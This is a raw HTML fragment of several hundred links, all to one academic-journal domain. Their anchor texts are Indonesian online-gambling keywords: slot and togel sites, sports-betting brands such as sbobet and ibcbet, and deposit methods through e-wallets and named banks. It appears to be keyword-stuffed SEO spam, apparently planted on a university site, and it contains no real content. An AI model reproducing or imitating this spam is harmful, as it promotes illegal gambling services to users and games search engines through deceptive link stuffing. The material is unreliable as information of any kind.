    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terlengkap semua pasaran</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot toto macau dengan bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang ada spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot login</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot88</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor</a>
    <a href="https://journal.stiemb.ac.id/">situs songkran splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman slot</a>
    <a href="https://journal.stiemb.ac.id/">situs speed winner gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spirited wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs super golf drive gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs supermarket spree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sv388</a>
    <a href="https://journal.stiemb.ac.id/">situs syair togel</a>
    <a href="https://journal.stiemb.ac.id/">situs sydney togel</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru slot</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya slot</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya togel</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs tidak dapat dijangkau</a>
    <a href="https://journal.stiemb.ac.id/">situs tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs togel</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 6d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bayaran tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs 7 digit</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bebas inves</a>
    <a href="https://journal.stiemb.ac.id/">situs togel besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs togel china</a>
    <a href="https://journal.stiemb.ac.id/">situs togel colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">situs togel dan bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi toto</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel sports</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terlengkap dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya yang online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs totem wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs toto macau</a>
    <a href="https://journal.stiemb.ac.id/">situs toto togel</a>
    <a href="https://journal.stiemb.ac.id/">situs tree of fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">server idn slot</a>
    <a href="https://journal.stiemb.ac.id/">server </a>
    <a href="https://journal.stiemb.ac.id/">server jackpot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">server kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">server pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">server slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">server vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">servis thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">sicbo online</a>
    <a href="https://journal.stiemb.ac.id/">silver thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">singapore online casino</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs untuk main togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs vampire%e2%80%99s charm gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bounty showdown gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild coaster gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild fireworks gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs win win fish prawn crab gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang ada slot mania</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang menghasilkan uang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus slot</a>
    <a href="https://journal.stiemb.ac.id/">skema slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">slot versi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot vip thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw dana</a>
    <a href="https://journal.stiemb.ac.id/">slot xl</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot yang minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang mudah dapat jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yang pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yg bisa pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot ygg</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">Slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login</a>
    <a href="https://journal.stiemb.ac.id/">Slot login link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online login</a>
    <a href="https://journal.stiemb.ac.id/">Slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot88 akun jp</a>
    <a href="https://journal.stiemb.ac.id/">slot88 daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">slot88 login</a>
    <a href="https://journal.stiemb.ac.id/">slot88 online</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot88 rtp</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming login</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming slot</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">toto 176</a>
    <a href="https://journal.stiemb.ac.id/">toto bet</a>
    <a href="https://journal.stiemb.ac.id/">toto dana</a>
    <a href="https://journal.stiemb.ac.id/">toto hoki</a>
    <a href="https://journal.stiemb.ac.id/">toto royal</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan android</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot online</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot88</a>
    <a href="https://journal.stiemb.ac.id/">togel 5000</a>
    <a href="https://journal.stiemb.ac.id/">togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel casino</a>
    <a href="https://journal.stiemb.ac.id/">togel casino 4d</a>
    <a href="https://journal.stiemb.ac.id/">togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">togel hadiah besa</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">togel online</a>
    <a href="https://journal.stiemb.ac.id/">togel online resmibd</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">trik slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">trik slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">trik slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">trik slot princess</a>
    <a href="https://journal.stiemb.ac.id/">trik slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">triofus judi slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus pragmatic slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">ourastore</a>
    <a href="https://journal.stiemb.ac.id/">r7store</a>
    <a href="https://journal.stiemb.ac.id/">bkentstore</a>
    <a href="https://journal.stiemb.ac.id/">empeshop</a>
    <a href="https://journal.stiemb.ac.id/">speedtoto</a>
    <a href="https://journal.stiemb.ac.id/">xinnstore</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mestika dharma</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maybank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mayapada internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maspion</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri taspen</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maluku malut</a>
    <a href="https://journal.stiemb.ac.id/">slot bank lampung</a>
    <a href="https://journal.stiemb.ac.id/">slot bank krom indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kaltimtara</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalteng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalsel</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalbar</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jatim</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jateng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jasa jakarta</a>
    <a href="https://journal.stiemb.ac.id/">sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">indslot</a>
    <a href="https://journal.stiemb.ac.id/">ubobet</a>
    <a href="https://journal.stiemb.ac.id/">sbotop indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbotop login</a>
    <a href="https://journal.stiemb.ac.id/">sbotop mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbotop sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop casino</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbotop bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbotop customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbotop registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbotop</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbotop</a>
    <a href="https://journal.stiemb.ac.id/">sbotop betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbotop virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbotop apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbotop safe</a>
    <a href="https://journal.stiemb.ac.id/">sbotop account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbotop esports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop referral program</a>
    <a href="https://journal.stiemb.ac.id/">sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet login</a>
    <a href="https://journal.stiemb.ac.id/">sbobet asia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbobet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbobet bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbobet customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbobet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbobet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sbobet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbobet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbobet safe</a>
    <a href="https://journal.stiemb.ac.id/">sbobet account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbobet esports</a>
    <a href="https://journal.stiemb.ac.id/">sbobet referral program</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet login</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet casino</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is ibcbet safe</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet esports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara menang judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">strategi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran judi bola</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">tips judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola live</a>
    <a href="https://journal.stiemb.ac.id/">judi bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola menang</a>
    <a href="https://journal.stiemb.ac.id/">judi bola tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">peraturan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko judi bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">situs taruhan bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">tips taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">strategi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">agen taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola handicap</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola no deposit</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca odds taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">maxbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">maxbet login</a>
    <a href="https://journal.stiemb.ac.id/">maxbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">maxbet casino</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">maxbet bonus</a>
